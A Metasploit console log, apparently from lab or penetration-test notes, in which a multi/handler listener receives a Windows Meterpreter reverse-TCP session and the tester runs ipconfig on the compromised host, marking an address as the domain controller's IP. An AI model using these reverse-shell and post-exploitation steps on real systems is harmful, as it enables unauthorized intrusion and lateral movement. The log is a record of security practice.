 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.13.129
lhost ⇒ 192.168.13.129
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.13.129:6666
[*] Sending stage (200262 bytes) to 192.168.13.153
[*] Meterpreter session 1 opened (192.168.13.129:6666 → 192.168.13.1
53:29026 ) at 2022-03-06 01:32:01 -0500
成功上线
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:6b:92:88
MTU : 1400
IPv4 Address : 192.168.3.21 DC的IP
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2409:893c:3642:4751:41e2:7ab2:2768:ebde
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::41e2:7ab2:2768:ebde